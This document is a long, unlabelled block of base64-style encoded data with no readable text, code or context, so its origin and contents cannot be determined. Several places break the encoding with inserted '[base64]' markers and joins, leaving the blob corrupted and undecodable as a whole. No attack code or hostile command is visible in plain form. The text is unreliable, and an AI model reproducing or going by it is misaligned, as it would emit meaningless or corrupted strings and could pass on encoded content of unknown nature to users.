VaQeqO+abNlsjUGNHZS2lKG0gYA+FcfUZ2peOJ2tJpoyj5ZoQLHppu1RWY7DKWmWwEoSlOABSm9b/ADcBQ2HpTkUwgfVTQDjQxgDBrNFL2dHkaU2xpcR9XCuxFJzbsq0ODmClt+o7U9HWtsY2ok/GSsEFGc/CrNifQLOrNfm3UpPON/jTqgXJC0jCvv8AWowuFrfiO+dDGB1UgUbs9/U0tLTxU24OoVSW12CrJgYlhQAzmjQdFM+2XVKkg+ZsfjThivhadlZolbQptOAihUuhNEUqyc5odJxg0yFaDqXQrfO9CBQI60Q8zlrpLpHfFS7F2h/[base64]/JrKuinuv7KkWBIslsQERzFYSP0QKMm+2zO8xoffVixRXbKHkmyOGuFMqeea6XN10nqhs4TTksvDqz2XlW1EQtwfyjgyacKr/at8TWc/zqC/hFbBn/HmR/xU1RQPmw02yGhhKUgdgBQqSQCO1Jx1Hah1uDH61aOprTv/AJQY/WqttBSf0K3mDGNq583HakcaltRO9xYA/nVh1PaEj/OLH61VWh0pfQr8+/SuSRnekdWqrQP/AIkx+tQa9VWg7/lJj9akbQyi/oV14ya45gBSMvVtoHW4sEfzqKu6xtA/+JMH5KpHQ+1/Q4HHsdxXMTWk7T7pcjSi3j7Odqaj+r7Wd1XJkD05qR5mpbU4Dyz2if51IpbXaGcG1yhw6m1xN1Go+0OFwBRV1703VL83OVE/CkpV9gE/8+ZA/nV0m/W0dZzO/wDtVG/dhUa4oU0oT6mjbSQkUjJv9szj25n9ajCNRWwH/n7H61VvklP6FxsYHWjKBmkNrUdqyD+UGP1qNI1JaP8ArFj9aq+iza2uhYbTg0KG0nfG9JCNTWgHe4x/1qHRqiz4/wA4sfrVH9kp+hVSgDOKFSkbHvSSNUWfGPylH/WrtOqLPj/Ocf8AWpQ1IVxQqelI6dUWbP8AnOP+tQqdVWX/AKzj/rVCUxSeaRKYdYdQHGXUlC0noR6U/OFH+D/hZaua1aZgQbkolS32mhzqJ9Sc1GX8KrN2ukYf8VbTqqz7/wCVI369XY8ksX4lU8Xk7Jg1LxVn3oONtHy2VjoKZiLlJQDyPKSFdQD1pttasspSM3WNkf7dCjVtk73WN+vSSyTm7kxo41DhIX1TniPeWVD0JoMyVH0pG/hdYyP86Rv164OrbID/AJ0jfr0ltjbfoVirKtxWigGkn+Ftkz/nSP8Ar10NXWP/AK0jfr1LY1MU/LFb8tI9aSzq2yf9aRv1q0NXWT/rSP8Ar1CJMVfLT6VnIPSkr+F1kz/nSP8ArVv+Ftkx/nSN+vU4JTfoVRW6SP4XWT/rSP8Ar1g1dZP+tI/69ENMV6ykg6vsf/Wsb9atjV1k/wCtI369QlMVq2klKgR1FJH8LrJ/1rG/XrX8L7Hn/Osb9eoSmO5Grbo2wllMpYbAwEg0lvPrfcUtxRUo9STSKdXWP/rSP+vWDV1kP/xSN+tUbvhieOnaQqhISdq6pI/hdZD/APFI/wCtWHV1kHW6Rv16g+1/Qr1lJH8LrJ/1pG/XrP4X2T/rSN+vUJQr1lE4d3g3EkRZbUgjqG1ZxR0p2zmoRquzVZWVlQB54OIOD8qKOt7Hfelx6LudulEnY2BXfTOCxAlM5BpHfY96nNKjkg7bUjyY/XamTK2hJLWNuuKl/wAI3DL+F2u5lzuDPPZreUrQkjZxwq/sNRTJZKWzyj31e6B6ntV9PDvoZGkNA2iMUYflJ9rf2397cVfDuxaJs5PJS2kYzgZxWxnOemKDJ5cevrQnOEjOMmlnO2aIxpA6CSPiaF3HbNF0KJVnqaELhHbaqrHo7A360IkYzk0EDzJzjBrsOA47mjYKN43rZ2HrWiUg1m5+VGwUcrwEjB3rXOTsN/hWzsM9azOT0xQsNHJzjpg1hxkA/cK2cKHpXJH3n1qWFI3WbE71rGTiswSaFko2SP7qzJx61sIyeuawIxtjNCyUc429RXaU5xyjFdJSUn4elCIGBgDBpWw0aDfKdzmhUjbG9dJaB74rooJxgkj5UCGBO+fXrXWwzXQ5cYSDnvWFA6kgAVPRAB48yCU/WG4qgf0h828cPtf2LVNjmOQROjIZeCfqrUkZOav8kAr+e2aqR9Ito9WrOF1qkNIy9BlOknG+AmnxS2zTFyLdBldOGPiWg6vWzadQMC33RXupkp3bcPxz0qcdP6mc06+28lXmQnFDJQcgfEV51aSlcl/iLUMYXmrGsawu2mEsSIb3mxXUgqjO7pP312PK0k2cxRdtUegmltYifb0kLDrahkZ6VxfEAkONDBVvy+vyqo/[base64]/[base64]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[base64]/wdfSk/gaKTZLSElRykACuCnBx3p0t6GcIyq5wkn/fpoCTouS1/FTIT6uwElOTT7WLuQ3gjB9SfWtgkEjG1HpdjuUUgLgvKA+00krH4iiigEnlXlC/0VDBoWyXZwF8wxjFZy/HNdcuen7K2GznIFLYyRzy4FYhJQexFChGTvkGsCMDpnfrS2GgEpyRXSk5xihCkk5xtWsYVgjI+FSw0cqSdsYyK6G4xXaQMHsa637AVOwAYTg70IBWijl61sgDGCahLBEpPKe1bT7uDnNB85B3rEHcnrUACJ3Ud66OwwME1wk4rexOQKjIBqBDiQT37VF/HKwq1NoK8RMBZbQ+5uM/YNSatwBxIxjcUk3VlL8O+gjOIbysHp9RVKyyFJ2zxc/[base64]/bHYK+NTfaOODwtLbVtWX5DyuRs5yMmtjmn0URi17LNXnXUJiWIshC2yfdStIyDSnYLb5bn5QeP5sfUSe/xqNOGui5jnLMuMgz7i8ObkVuhB9AKVOJb94XbGNPR5gYcWSuW80MFKCNkp9DWbJkUFcjTGO50O/U3Eyx6civBEtEu4qBQGmznlPqTUVRdQNKW4449zuOK5ionJqNl+H5h6U4+LxOC3DkkuqJ/GjbPAJCTj8uTgP96quJmU8zt9HawZMeFUuyTk36PgHzKGGoY4TguY++oxTwEbByb/ADh/5qqHHAaKr698nq/81VVLE0a3qoElt6hip6uj55rZ1RECjl4Y9c1HA4D24dbzcP6dVdf4CbQnPNdrio+nnqp442VPUxY/3dWQUAqMlAH86kqXr22IyDLbT81U0v8AATZMEmdPX8DIVQbnAixqGypS/wCc8avUSl516FaXxEtKFbzmh/5lJT3FOyspVmeyf+MUVd4FWRIxyrx/tLzRVzgfYwCPJCvgTViihHnYDO4wWNo8wnIPyV1pElccrOlRw8pXy3pWc4QWiOcpgtqx0ynNFnuHsVk+5a2Nu/limWOL9i/uGvQ25nGa2yUFLTUh9XoEk0e0nxyTb5aWJUGSmMo7OqB92jL+m0RzhEFpsD9BvBpKm2dThwG9jtgjai9PB9sX91MsTpbXltu0IOxpCXR3AVuKeNuv8daRvufjVMvyHLhqJhvOxVd/LJA/CnFZeIOodOciJKDMYT9roRVEsEo8+i+OqhPhlwG70wNt/wAaFbvTPNsf21XC08ZoU5IS48qO4eodGP2ml+PxDYUByy21A9CFCqL9Uak0+mWBYu7OBg7/ADpTi3NleB/bVdxxHS1kB0H76wcYUQt1PAD1Jop2CVFmUzGsUG/PjoSST0+NVnV4gGU5Hng49DSLc+Nk645RHJAPQ+tOoyZmlOEe2TPrjWcaOFNoVzLO2AaYsRDkyQl94kJO4TmmZYRPu0kSJBUoE/aqQYNuUnlO/[base64]/dmkKbd2QTg5Pwpsz75zKzzE/fSHKu6iTg8tUvkuTocsu7oCjgY+ZpIk3NKicnHyNN1+4ZVkrKvvoq5Oz9qq3Gy1SF9y4pIwB9+aKrlJOck/jSIZpxjNcGXnvS7Rt4sGSkd6CMlOf/[base64]/0fxImWAatnSGokzyebzVDmAUR6/Crvce9W3aw+GKNeIE52NcSw0oyEKIUSRuc1jlCS2DblREngC4fam0nru7vXmyS7c2tkBK32ykHf41BnjjkgceLmkKHMGgCB26UL4cdaa+42cSUabe1rcISXEc3mpdUT++mv4veFD3CLWzUeTeX71KloDrkmQSVEn4mr4w/l5Bup7kSF4SdOaGXxD0bOe1O43qX2oKbtvkjlWrB25qtV42bJpa86PsqNWXxViiJmhTTyG+fnXy7JxUK/R/6etDGhJl3lW2JJuT87kjTH2gp1o4+wo7j7qtpxbs1tv0F+Hc7dFuba4SvKTLaDiWl42WkHofjWbI/wCTsdO+SMvCtb7czwLmRLXO9qt5C0NSlp5cjfcijfhG0Q3oiNrVLd4i3cTLgh0mMoK8rY7Kx3pA8IVtUngDdILWFOea+2gJ2H11YFGPBRw7v+g4uvk36ImKZtzQ7HCXAvmTg7/Cq5dTJZU/x3SPL8R+ohn/AEWN/UNSp9HHpcrk3zUa0fm0JCApQ22O+DUL+Px/y/EvqROQP8Ui/[base64]/AOIHhxcrPLjRNBtRpDrZS295oJQr1qAlSwpa1JI5SSR8s1vjG+Ggb/7FGZJSC3869IPo5nQ7wpvu+3tCAT91eYk6Wfc3716X/RrL87hDfz/3hA/+2s+eNQFc0yANX6M4MOanvapOs5zUlU54uoEM4SvnOQD86STongklglGtZ5Vg4/xM7moE4hqxrfU/Ta6yf/yGkNp0co2GKtjhdJ2N5OSTLDddP6e10l59Sp1jYdPvKRkrT/Nqd18bODimlf5GWNv+h1TxclTXLync0paatU7Vd/t9ohJLkia8lpCR8SAaLxXy2DyfR6ieEJ7Suq4c7UWmbeYcdC/Z+ZTHllZ67etI/isuGi9BahYu2pbYqUqcNnUxufBz0Jo9rzUDPg/8NFsiQi0i6oZQ2gkDK3NiSR32JFda/YjeK/wptXu3tocuxi+0ttI+sh0dU/szXNSe/d6HvmytyON3B9xLo/JCgSMJ/wATqCYCLHqTWympUw2uzyHFHzwjPInO21Rwlb8aS+y77rjS1NqT6FJIP7RQzbxW62FYUObBFdNY0lYvkLy6Dt1t09ZG4Vq1pfJ0EKPlrajKKCPhg0uuraSslWor8M/9zWP7amjSlut9m8OdultRm7fyREq9oYi+apJ5RvyjrRTw03eDqx29pcmuX3yUtEe2WxUby8ntzdc1zXKrY19EUxpAZQot6l1A2D3TFWP7arZx101pyEqRdmdVzLxfXnT5kSY0UrQPmd6vhw6ukS6cbL9a/bXJaWHlpEBy2KQ03jsHDsqqRfSExYto8QCkxYrcULtyFrS2nlyrPWrsVuVAboC8G2pY1m496YbfbDiJ7wj77gbE5xVwdTaJ9s8YsF65I9pt7tuVKajSEczeQrGQDt99ecPCHT9y11xE07p+0y1wLjcJQZYktr5VNqxnIPbbNeiegdH2Lg3xdstguuoZ961M/C5zcbrNKkJTnBbSFfGmzQ2yuyKSfJM1n1NH1fq6/wClp1kaVAtSkhtTzYU25lOdgdtqR9LW+3aTg8QGW4zTNtYR5i2mWwE8vKSRyilTTDl/h8QdTPXn2GLpta0i3ScpSVjl35j33pOtsi33iFxGInNLgLZ5HZLBC0pTyHJ29KwpMLaI08V02NL8NTUmEnkiLS0WwRjA+VR39G6+HY+oT12b/rCnt4rmo0LwtMIhv+0xEIaDb3LjnGOuKjr6Mp3zY+pD/u/6wq5L+Fv+ybq4LDcNlhfFzXyT19nA/bSrqaxPyODN8tERaEz56SllKdiSo4pA4cKJ4v8AEMdxG/tNVy8KcW/ar8V+qpU67XCRZrLIWtuO5IUpoKzjl5emBSKNtv6A30JNi8LF24ScUdMqvN6hhxbwkJaCk5UnNP36Rm/RHbNpKGzKbeVyBwpbVkbEDJqf+LPAbSvGl127Py5Qu0JhTMd2LIKPLIGQNq8neIC7ta9T3K0XSfKmrgvqaQZThUUpCjjGa04qyvd9AbS5H14eHkq4rW8DvV+P5NXzrzz8Nkgni5awSN69Dsfml/M0+VU0K3u5AKysrKqIVDjRcxQPSgX4Y5ScUuRYfK2pOKCkQ/dNdOzlUNOVD26UhT4Y5VbU85MM4O1IlwhEBQFWJlckKXBOHniHBI25Uk/uq31kcwt7PTmqqnBmN5evYqjsAg/uq4OgNMqvLkmRIc9ltja8uvKB9eg9Savjb4RFwOHT2l5uoFFTYSzGT9eS6rlSkff1p22PTMRuSY8KMq+Tkj3nE+602fv2NOC1aJkart6Ii2127Tqf4ts/[base64]/ZUfWjV8LViJ7rLLGpIENwtvzrcAhaD0zjcmoevGp+IfHPw+QbimOwnUjRkxbglbKkqwBgY+PxoDwA8MNe8JNUy29SBuNaLvGHlMPH84pY3JSDUeNUFTaZMr1kbkQlz7LI/KENP8a2ByuM/[base64]/8JpWmxk/R5WR9Opt92nNuseS8p9SuVXUjPWnGzDQhOOVNSheOH6NU29uUyrybogEtqP1V/A1Hztsft0pUeYyuNIScFKhsfkatd0LFroCatza/sgj40YRpuLMHKtlOD3FGGWVYwAfnStAbyBkYIqmU5Lplqgn6GDqTgTGv58yHL9lf6gLyRmmlPsfELh9FLLbDi4zR5hKZHNgeox0qxERkFWe1OKKgqiqZJ5m1DCk47VI6uWN88lctLCSpcFfeHXH/W0KaypvUL4kNHAQ4r94q1vDni0vVSks3Rwi5L3LiujhqEdV+HaHc1O3PTrnsd0Hv+W5kod+G1JuidRP2y6It9yZVAu0Q4CF7An4etWvKsnMSuGLZ8ZF1I5LhAHejyGMJ3/[base64]/AGVbCrFO6bS4M4NE3dJtFQwk4NWeRS/JC1JdMrmdCXBs8rUt9Q9eY10zw3uMo5W464n4k1YlvRrSNzsc0eY08zHH1gBUuH0T5/ZB1q4TLATztH5mnxZuGTMcoUpOcU/[base64]/J8RSPPu6Rkk0iy75zINJbY4bn3ha1KK3FKz6mkCXdwFEdaJzLlzK3pHkzgTRoNh2VdCTsaT35qlZJoi9LHNvRV2bjNNQdwaXLzQKpRNEFzQDmglzhn1+VTaDcKJlb9az2n40QQHX/qo696HTCXjKlBNTag7gQysnrvWw6tZwK5DLbJyVZrlc9Dew7VNo24Fwr7Sq5U6lGd80TcuIouuaD1NDb9k3Bi4S8tJA/Sr0D+irdL9q1+TnAlR9//AC686Xpg5M/Gpm8OniwvvhwN3/I0ONNbuakrdakpyAUjAIqnNjc4fEaM/sNcYbHd3OPN8Wi2ylt/[base64]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[base64]/[base64]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